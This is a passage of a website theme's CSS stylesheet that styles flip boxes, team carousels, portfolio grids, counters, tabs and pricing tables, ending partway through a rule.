@media screen and (max-width: 991px) {
  .ct-fancybox-layout6:hover .ct-fancybox-inner, .ct-fancybox-layout6.active .ct-fancybox-inner {
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
.ct-fancybox-layout7 .ct-fancybox-front {
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  position: relative;
  overflow: hidden;
  z-index: 1;
  backface-visibility: hidden;
  box-sizing: border-box;
  -webkit-transition: all 0.35s ease;
  -khtml-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  -ms-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.ct-fancybox-layout7 .ct-fancybox-front:before {
  content: '';
  background-color: #000;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.ct-fancybox-layout7 .ct-fancybox-front .ct-fancybox-holder {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  left: 0;
  width: 100%;
  z-index: 99;
  padding: 20px 30px;
  text-align: center;
}
.ct-fancybox-layout7 .ct-fancybox-front .ct-fancybox-icon {
  line-height: 1;
  display: inline-block;
}
.ct-fancybox-layout7 .ct-fancybox-front .ct-fancybox-icon i {
  font-size: 78px;
  color: #fff;
}
.ct-fancybox-layout7 .ct-fancybox-front .ct-fancybox-title {
  margin-top: 20px;
  margin-bottom: 0px;
  font-size: 28px;
  text-align: center;
  color: #fff;
  font-weight: normal;
}
.ct-fancybox-layout7 .ct-fancybox-back {
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  z-index: 2;
  padding: 30px 35px;
  text-align: center;
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  justify-content: center;
  -webkit-transform: translate(0, 0%) rotateY(90deg);
  -khtml-transform: translate(0, 0%) rotateY(90deg);
  -moz-transform: translate(0, 0%) rotateY(90deg);
  -ms-transform: translate(0, 0%) rotateY(90deg);
  -o-transform: translate(0, 0%) rotateY(90deg);
  transform: translate(0, 0%) rotateY(90deg);
  -o-transform-origin: 50% 0%;
  -ms-transform-origin: 50% 0%;
  -webkit-transform-origin: 50% 0%;
  transform-origin: 50% 0%;
  opacity: 0;
  box-sizing: border-box;
  -webkit-transition: all 0.35s ease;
  -khtml-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  -ms-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.ct-fancybox-layout7 .ct-fancybox-back:before {
  content: '';
  z-index: -1;
  background-color: rgba(0, 0, 0, 0.72);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.ct-fancybox-layout7 .ct-fancybox-back .ct-fancybox-icon {
  display: inline-block;
  line-height: 1;
  margin-bottom: 10px;
}
.ct-fancybox-layout7 .ct-fancybox-back .ct-fancybox-icon i {
  font-size: 54px;
  color: #808080;
}
.ct-fancybox-layout7 .ct-fancybox-back .ct-fancybox-title {
  font-style: 22px;
  font-weight: 400;
  color: #fff;
}
.ct-fancybox-layout7 .ct-fancybox-back .ct-fancybox-desc {
  color: #fff;
}
.ct-fancybox-layout7 .ct-fancybox-back .ct-fancybox-link {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 99;
  width: 100%;
  height: 100%;
}
.ct-fancybox-layout7 .ct-fancybox-inner {
  position: relative;
}
.ct-fancybox-layout7 .ct-fancybox-inner:hover .ct-fancybox-front {
  -webkit-transform: rotateY(-180deg);
  -khtml-transform: rotateY(-180deg);
  -moz-transform: rotateY(-180deg);
  -ms-transform: rotateY(-180deg);
  -o-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
  opacity: 0;
}
.ct-fancybox-layout7 .ct-fancybox-inner:hover .ct-fancybox-back {
  opacity: 1;
  -webkit-transition-delay: 0.14s;
  -moz-transition-delay: 0.14s;
  transition-delay: 0.14s;
  -webkit-transform: translate(0, 0%) rotateY(0deg);
  -khtml-transform: translate(0, 0%) rotateY(0deg);
  -moz-transform: translate(0, 0%) rotateY(0deg);
  -ms-transform: translate(0, 0%) rotateY(0deg);
  -o-transform: translate(0, 0%) rotateY(0deg);
  transform: translate(0, 0%) rotateY(0deg);
}
.ct-team-carousel-layout1 .team-featured {
  max-width: 190px;
  margin: 0 auto 20px auto;
}
.ct-team-carousel-layout1 .team-featured img {
  -webkit-border-radius: 190px;
  -khtml-border-radius: 190px;
  -moz-border-radius: 190px;
  -ms-border-radius: 190px;
  -o-border-radius: 190px;
  border-radius: 190px;
}
.ct-team-carousel-layout1 .team-title {
  font-size: 22px;
  color: #252a37;
  margin-bottom: 5px;
  -webkit-transition: all 120ms linear 0ms;
  -khtml-transition: all 120ms linear 0ms;
  -moz-transition: all 120ms linear 0ms;
  -ms-transition: all 120ms linear 0ms;
  -o-transition: all 120ms linear 0ms;
  transition: all 120ms linear 0ms;
}
.ct-team-carousel-layout1 .team-position {
  font-size: 16px;
  color: #333;
  -webkit-transition: all 120ms linear 0ms;
  -khtml-transition: all 120ms linear 0ms;
  -moz-transition: all 120ms linear 0ms;
  -ms-transition: all 120ms linear 0ms;
  -o-transition: all 120ms linear 0ms;
  transition: all 120ms linear 0ms;
}
.ct-team-carousel-layout1 .team-social {
  display: flex;
  align-items: center;
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  position: absolute;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  -khtml-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  bottom: 0;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  padding: 0 23px;
  -webkit-transition: all 120ms linear 0ms;
  -khtml-transition: all 120ms linear 0ms;
  -moz-transition: all 120ms linear 0ms;
  -ms-transition: all 120ms linear 0ms;
  -o-transition: all 120ms linear 0ms;
  transition: all 120ms linear 0ms;
  line-height: 50px;
}
.ct-team-carousel-layout1 .team-social a {
  font-size: 16px;
  color: #fff;
  padding: 0 12px;
}
.ct-team-carousel-layout1 .team-social a:hover {
  color: #00d0f9;
}
.ct-team-carousel-layout1 .ct-team-item-inner {
  text-align: center;
  padding: 40px 40px 45px 40px;
  background-color: #f4f7fc;
  -webkit-border-radius: 150px 150px 0 0;
  -khtml-border-radius: 150px 150px 0 0;
  -moz-border-radius: 150px 150px 0 0;
  -ms-border-radius: 150px 150px 0 0;
  -o-border-radius: 150px 150px 0 0;
  border-radius: 150px 150px 0 0;
  margin: 25px 0;
  -webkit-transition: all 120ms linear 0ms;
  -khtml-transition: all 120ms linear 0ms;
  -moz-transition: all 120ms linear 0ms;
  -ms-transition: all 120ms linear 0ms;
  -o-transition: all 120ms linear 0ms;
  transition: all 120ms linear 0ms;
}
.ct-team-carousel-layout1 .owl-item.active .ct-team-item-inner:hover {
  -webkit-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.22);
  -khtml-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.22);
  -moz-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.22);
  -ms-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.22);
  -o-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.22);
  box-shadow: 0 1px 15px rgba(0, 0, 0, 0.22);
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  background-color: #00d0f9;
}
.ct-team-carousel-layout1 .owl-item.active .ct-team-item-inner:hover .team-title {
  color: #fff;
}
.ct-team-carousel-layout1 .owl-item.active .ct-team-item-inner:hover .team-position {
  color: #fff;
}
.ct-team-carousel-layout1 .owl-item.active .ct-team-item-inner:hover .team-social {
  background-color: #252a37;
  background-image: none;
}
.ct-team-carousel-layout1 .owl-stage-outer {
  padding: 0 30px;
  margin: 0 -30px;
}
.ct-team-carousel-layout1 .ct-team-carousel.style-dark .ct-team-item-inner:not(:hover) {
  background-color: #2f2e2e;
}
.ct-team-carousel-layout1 .ct-team-carousel.style-dark .ct-team-item-inner:not(:hover) .team-title {
  color: #fff;
}
.ct-team-carousel-layout1 .ct-team-carousel.style-dark .ct-team-item-inner:not(:hover) .team-position {
  color: #c8c6c6;
}
.ct-team-carousel-layout2 .team-featured {
  position: relative;
  margin-bottom: 50px;
  padding-top: 50px;
  overflow: hidden;
}
.ct-team-carousel-layout2 .team-featured img {
  -webkit-filter: grayscale(95%);
  filter: grayscale(95%);
  width: 100%;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-team-carousel-layout2 .team-featured .image-default {
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translate(-50%, 40px);
  -khtml-transform: translate(-50%, 40px);
  -moz-transform: translate(-50%, 40px);
  -ms-transform: translate(-50%, 40px);
  -o-transform: translate(-50%, 40px);
  transform: translate(-50%, 40px);
  opacity: 0;
}
.ct-team-carousel-layout2 .team-title {
  font-size: 22px;
  font-weight: 400;
  color: #fff;
  margin-bottom: 2px;
}
.ct-team-carousel-layout2 .team-position {
  font-size: 18px;
  color: #808080;
}
.ct-team-carousel-layout2 .team-social {
  margin-top: 12px;
}
.ct-team-carousel-layout2 .team-social a {
  font-size: 18px;
  color: #fff;
  display: inline-block;
  margin: 0 8px;
}
.ct-team-carousel-layout2 .team-social a:hover {
  color: #808080;
}
.ct-team-carousel-layout2 .team-holder {
  text-align: center;
}
.ct-team-carousel-layout2 .ct-team-item {
  position: relative;
}
.ct-team-carousel-layout2 .ct-team-item.item-active .team-featured .image-small, .ct-team-carousel-layout2 .ct-team-item:hover .team-featured .image-small {
  opacity: 0;
  -webkit-transform: translateY(40px);
  -khtml-transform: translateY(40px);
  -moz-transform: translateY(40px);
  -ms-transform: translateY(40px);
  -o-transform: translateY(40px);
  transform: translateY(40px);
}
.ct-team-carousel-layout2 .ct-team-item.item-active .team-featured .image-default, .ct-team-carousel-layout2 .ct-team-item:hover .team-featured .image-default {
  opacity: 1;
  -webkit-transform: translate(-50%, 0px);
  -khtml-transform: translate(-50%, 0px);
  -moz-transform: translate(-50%, 0px);
  -ms-transform: translate(-50%, 0px);
  -o-transform: translate(-50%, 0px);
  transform: translate(-50%, 0px);
}
.ct-grid-portfolio-layout1 .item-holder {
  position: absolute;
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  background-color: rgba(10, 10, 10, 0.9);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
}
.ct-grid-portfolio-layout1 .item-holder .item-title {
  font-size: 16px;
  font-family: inherit;
  margin-bottom: 3px;
  color: #00d0f9;
  font-weight: 500;
  display: inline-block;
}
.ct-grid-portfolio-layout1 .item-holder p {
  margin: 0px;
  font-size: 18px;
  font-weight: 600;
  color: #fff;
  font-family: 'Poppins', sans-serif;
}
.ct-grid-portfolio-layout1 .item-holder .item-holder-inner {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 20px 20px 25px 30px;
}
.ct-grid-portfolio-layout1 .item-holder .light-box, .ct-grid-portfolio-layout1 .item-holder .item-link {
  width: 30px;
  display: block;
  position: absolute;
  top: 30px;
  right: 22px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: #fff;
  font-size: 17px;
}
.ct-grid-portfolio-layout1 .item-holder .light-box:hover, .ct-grid-portfolio-layout1 .item-holder .item-link:hover {
  color: #0674fd;
}
.ct-grid-portfolio-layout1 .item-featured img {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-grid-portfolio-layout1 .grid-item-inner {
  position: relative;
  overflow: hidden;
}
.ct-grid-portfolio-layout1 .grid-item-inner:hover .item-featured img {
  -webkit-transform: scale(1.1);
  -khtml-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.ct-grid-portfolio-layout1 .grid-item-inner:hover .item-holder {
  opacity: 1;
}
.shadow-style2 img {
  -webkit-box-shadow: 0px 1px 18px rgba(34, 34, 34, 0.24);
  -khtml-box-shadow: 0px 1px 18px rgba(34, 34, 34, 0.24);
  -moz-box-shadow: 0px 1px 18px rgba(34, 34, 34, 0.24);
  -ms-box-shadow: 0px 1px 18px rgba(34, 34, 34, 0.24);
  -o-box-shadow: 0px 1px 18px rgba(34, 34, 34, 0.24);
  box-shadow: 0px 1px 18px rgba(34, 34, 34, 0.24);
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
}
.ct-grid-portfolio-layout2 .item--featured img {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-grid-portfolio-layout2 .item--title {
  font-size: 18px;
  color: #fff;
  margin-bottom: 6px;
}
.ct-grid-portfolio-layout2 .item--title a {
  color: inherit;
}
.ct-grid-portfolio-layout2 .item--title a:hover {
  color: inherit;
}
.ct-grid-portfolio-layout2 .item--category {
  font-size: 14px;
  color: #8d8d8d;
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
}
.ct-grid-portfolio-layout2 .item--category a {
  color: inherit;
}
.ct-grid-portfolio-layout2 .item--category a:hover {
  color: inherit;
}
.ct-grid-portfolio-layout2 .item--readmore a {
  display: inline-block;
  font-size: 30px;
  color: #fff;
  font-family: 'Poppins', sans-serif;
  height: 41px;
  width: 41px;
  line-height: 41px;
  text-align: center;
  background-image: -webkit-linear-gradient(90deg, #32c6f6 0%, #0042ff 50%, #32c6f6);
  background-image: -moz-linear-gradient(90deg, #32c6f6 0%, #0042ff 50%, #32c6f6);
  background-image: -ms-linear-gradient(90deg, #32c6f6 0%, #0042ff 50%, #32c6f6);
  background-image: -o-linear-gradient(90deg, #32c6f6 0%, #0042ff 50%, #32c6f6);
  background-image: linear-gradient(90deg, #32c6f6 0%, #0042ff 50%, #32c6f6);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='', endColorStr='');
  background-size: 300%, 1px;
  background-position: 0%;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.ct-grid-portfolio-layout2 .item--readmore a:hover {
  background-position: 100%;
}
.ct-grid-portfolio-layout2 .item--holder {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 30px 24px 28px 30px;
  z-index: 1;
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
}
.ct-grid-portfolio-layout2 .item--holder:before {
  content: '';
  width: 100%;
  left: 0;
  bottom: 0;
  height: calc(100% + 70px);
  height: -webkit-calc(100% + 70px);
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 4, 9, 0.95)), to(rgba(0, 4, 9, 0)));
  background-image: -webkit-linear-gradient(bottom, rgba(0, 4, 9, 0.95), rgba(0, 4, 9, 0));
  background-image: -moz-linear-gradient(bottom, rgba(0, 4, 9, 0.95), rgba(0, 4, 9, 0));
  background-image: -ms-linear-gradient(bottom, rgba(0, 4, 9, 0.95), rgba(0, 4, 9, 0));
  background-image: -o-linear-gradient(bottom, rgba(0, 4, 9, 0.95), rgba(0, 4, 9, 0));
  background-image: linear-gradient(bottom, rgba(0, 4, 9, 0.95), rgba(0, 4, 9, 0));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(0, 4, 9, 0.95)', endColorStr='rgba(0, 4, 9, 0)');
  position: absolute;
  z-index: -1;
}
.ct-grid-portfolio-layout2 .item--holder .item--meta {
  flex-grow: 1;
  margin-right: 20px;
}
.ct-grid-portfolio-layout2 .grid-item-inner {
  position: relative;
  overflow: hidden;
  -webkit-border-radius: 6px;
  -khtml-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  margin-bottom: 15px;
}
.ct-grid-portfolio-layout2 .grid-item-inner:hover .item--holder {
  opacity: 1;
}
.ct-grid-portfolio-layout2 .grid-item-inner:hover .item--featured img {
  -webkit-transform: scale(1.1) rotate(3deg);
  -khtml-transform: scale(1.1) rotate(3deg);
  -moz-transform: scale(1.1) rotate(3deg);
  -ms-transform: scale(1.1) rotate(3deg);
  -o-transform: scale(1.1) rotate(3deg);
  transform: scale(1.1) rotate(3deg);
}
.ct-grid-portfolio-layout2 .ct-load-more {
  margin-top: 15px;
}
.ct-grid-portfolio-layout2 .ct-load-more .btn {
  padding: 0 42px;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  font-family: 'Poppins', sans-serif;
  font-weight: 700;
  font-size: 15px;
  text-transform: capitalize;
  background-image: -webkit-linear-gradient(90deg, #f700e3 0%, #701ad1 50%, #f700e3);
  background-image: -moz-linear-gradient(90deg, #f700e3 0%, #701ad1 50%, #f700e3);
  background-image: -ms-linear-gradient(90deg, #f700e3 0%, #701ad1 50%, #f700e3);
  background-image: -o-linear-gradient(90deg, #f700e3 0%, #701ad1 50%, #f700e3);
  background-image: linear-gradient(90deg, #f700e3 0%, #701ad1 50%, #f700e3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='', endColorStr='');
  background-size: 300%, 1px;
  background-position: 0%;
}
.ct-grid-portfolio-layout2 .ct-load-more .btn:before, .ct-grid-portfolio-layout2 .ct-load-more .btn:after {
  display: none;
}
.ct-grid-portfolio-layout2 .ct-load-more .btn:hover, .ct-grid-portfolio-layout2 .ct-load-more .btn:focus {
  background-position: 100%;
}
.ct-counter-default .ct-counter-icon i {
  font-size: 52px;
  line-height: 1;
}
.ct-counter-default .ct-counter-icon + .ct-counter-holder {
  padding-left: 40px;
}
.ct-counter-default .ct-counter-digit {
  font-size: 28px;
  color: #2d3136;
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
}
.ct-counter-default .ct-counter-title {
  margin: 0;
  font-size: 18px;
  margin-bottom: 0;
  color: #333;
  font-weight: 500;
  font-family: inherit;
}
.ct-counter-default .ct-counter-inner {
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
}
.ct-counter-default.style2 .ct-counter-digit {
  font-size: 40px;
  color: #162171;
  line-height: 1;
  margin-bottom: 7px;
  display: inline-block;
}
.ct-counter-default.style2 .ct-counter-title {
  font-family: 'Poppins', sans-serif;
  font-size: 20px;
  line-height: 30px;
  color: #6b8ba1;
  font-weight: 400;
}
.ct-counter-layout2 {
  background-color: #fff;
  -webkit-border-radius: 28px;
  -khtml-border-radius: 28px;
  -moz-border-radius: 28px;
  -ms-border-radius: 28px;
  -o-border-radius: 28px;
  border-radius: 28px;
  -webkit-box-shadow: 0 7px 20px rgba(12, 12, 12, 0.08);
  -khtml-box-shadow: 0 7px 20px rgba(12, 12, 12, 0.08);
  -moz-box-shadow: 0 7px 20px rgba(12, 12, 12, 0.08);
  -ms-box-shadow: 0 7px 20px rgba(12, 12, 12, 0.08);
  -o-box-shadow: 0 7px 20px rgba(12, 12, 12, 0.08);
  box-shadow: 0 7px 20px rgba(12, 12, 12, 0.08);
  text-align: center;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  padding: 50px 30px;
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.ct-counter-layout2 .ct-counter-box-img {
  z-index: -1;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-size: inherit;
  background-position: top left;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  opacity: 0;
}
.ct-counter-layout2:hover {
  -webkit-box-shadow: 0 19px 30px rgba(12, 12, 12, 0.15);
  -khtml-box-shadow: 0 19px 30px rgba(12, 12, 12, 0.15);
  -moz-box-shadow: 0 19px 30px rgba(12, 12, 12, 0.15);
  -ms-box-shadow: 0 19px 30px rgba(12, 12, 12, 0.15);
  -o-box-shadow: 0 19px 30px rgba(12, 12, 12, 0.15);
  box-shadow: 0 19px 30px rgba(12, 12, 12, 0.15);
}
.ct-counter-layout2:hover .ct-counter-box-img {
  opacity: 1;
}
.ct-counter-layout2 .ct-counter-icon {
  line-height: 1;
  margin-bottom: 18px;
}
.ct-counter-layout2 .ct-counter-icon i {
  color: #0674fd;
  font-size: 50px;
}
.ct-counter-layout2 .ct-counter-title {
  font-size: 18px;
  line-height: 26px;
  color: #383838;
  margin-bottom: 0;
  font-weight: normal;
}
.ct-counter-layout2 .ct-counter-digit {
  display: block;
  font-weight: 700;
  font-family: 'Poppins', sans-serif;
  font-size: 36px;
  color: #383838;
  line-height: 1;
  margin-bottom: 13px;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-tabs-container .vc_tta-tabs-list {
  text-align: center;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-tabs-container .vc_tta-tabs-list li a {
  border: none;
  padding: 0 32px;
  line-height: 52px;
  color: #2d3136;
  font-weight: 500;
  background-color: #f4f7fc;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a {
  background-color: #0674fd;
  color: #fff;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-tabs-container .vc_tta-tabs-list li:first-child a {
  -webkit-border-radius: 52px 0 0 52px;
  -khtml-border-radius: 52px 0 0 52px;
  -moz-border-radius: 52px 0 0 52px;
  -ms-border-radius: 52px 0 0 52px;
  -o-border-radius: 52px 0 0 52px;
  border-radius: 52px 0 0 52px;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-tabs-container .vc_tta-tabs-list li:last-child a {
  -webkit-border-radius: 0 52px 52px 0;
  -khtml-border-radius: 0 52px 52px 0;
  -moz-border-radius: 0 52px 52px 0;
  -ms-border-radius: 0 52px 52px 0;
  -o-border-radius: 0 52px 52px 0;
  border-radius: 0 52px 52px 0;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-panels-container .vc_tta-panel-body {
  padding: 45px 0 0;
  border: none;
}
@media screen and (max-width: 767px) {
  .vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-panel-heading .vc_tta-panel-title a {
    background-color: #f4f7fc;
    padding: 18px 24px;
    font-size: 18px;
    cursor: pointer;
  }
  .vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-panels-container .vc_tta-panel-body {
    padding-top: 25px;
    padding-bottom: 30px;
  }
  .vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a {
    color: #fff;
    background-color: #0674fd;
    background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
    background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
    background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
    background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
    background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
    background-image: linear-gradient(left, #0674fd, #00d0f9);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  }
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-dark .vc_tta-tabs-container .vc_tta-tabs-list {
  text-align: center;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-dark .vc_tta-tabs-container .vc_tta-tabs-list li a {
  border: none;
  padding: 0 32px;
  line-height: 52px;
  color: #2d3136;
  font-weight: 400;
  background-color: #eaf3ff;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-dark .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a {
  background-color: #808080;
  color: #fff;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-dark .vc_tta-tabs-container .vc_tta-tabs-list li:first-child a {
  -webkit-border-radius: 8px 0 0 8px;
  -khtml-border-radius: 8px 0 0 8px;
  -moz-border-radius: 8px 0 0 8px;
  -ms-border-radius: 8px 0 0 8px;
  -o-border-radius: 8px 0 0 8px;
  border-radius: 8px 0 0 8px;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-dark .vc_tta-tabs-container .vc_tta-tabs-list li:last-child a {
  -webkit-border-radius: 0 8px 8px 0;
  -khtml-border-radius: 0 8px 8px 0;
  -moz-border-radius: 0 8px 8px 0;
  -ms-border-radius: 0 8px 8px 0;
  -o-border-radius: 0 8px 8px 0;
  border-radius: 0 8px 8px 0;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-dark .vc_tta-panels-container .vc_tta-panel-body {
  padding: 45px 0 0;
  border: none;
}
@media screen and (max-width: 767px) {
  .vc_tta-container .vc_tta-tabs.vc_tta-style-dark .vc_tta-panel-heading .vc_tta-panel-title a {
    background-color: #eaf3ff;
    color: #2d3136;
    padding: 18px 24px;
    font-size: 18px;
    cursor: pointer;
    -webkit-border-radius: 8px;
    -khtml-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    border-radius: 8px;
  }
  .vc_tta-container .vc_tta-tabs.vc_tta-style-dark .vc_tta-panels-container .vc_tta-panel-body {
    padding-top: 25px;
    padding-bottom: 30px;
  }
  .vc_tta-container .vc_tta-tabs.vc_tta-style-dark .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a {
    background-color: #808080;
    color: #fff;
  }
}
.ct-pricing-default {
  background-color: #fff;
  border: 1px solid #eee;
  border-radius: 10px;
  padding: 32px 20px 45px 20px;
  text-align: center;
}
.ct-pricing-default.is-feature {
  border: 3px solid rgba(6, 116, 253, 0.8);
  -webkit-box-shadow: 0px 0px 15px rgba(34, 34, 34, 0.36);
  -khtml-box-shadow: 0px 0px 15px rgba(34, 34, 34, 0.36);
  -moz-box-shadow: 0px 0px 15px rgba(34, 34, 34, 0.36);
  -ms-box-shadow: 0px 0px 15px rgba(34, 34, 34, 0.36);
  -o-box-shadow: 0px 0px 15px rgba(34, 34, 34, 0.36);
  box-shadow: 0px 0px 15px rgba(34, 34, 34, 0.36);
}
.ct-pricing-default .ct-pricing-title {
  font-size: 22px;
  margin-bottom: 37px;
  font-weight: 600;
  color: #272c31;
}
.ct-pricing-default .ct-pricing-price {
  font-size: 48px;
  line-height: 1;
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
  color: #0674fd;
  margin-bottom: 20px;
}
.ct-pricing-default .ct-pricing-time {
  font-size: 16px;
  font-weight: 600;
  color: #7c7e80;
}
.ct-pricing-default .ct-pricing-meta {
  border-bottom: 1px solid #eee;
  padding-bottom: 24px;
}
.ct-pricing-default .ct-pricing-holder {
  padding-top: 27px;
}
.ct-pricing-default .ct-pricing-holder .ct-pricing-content {
  list-style: none;
  margin: 0;
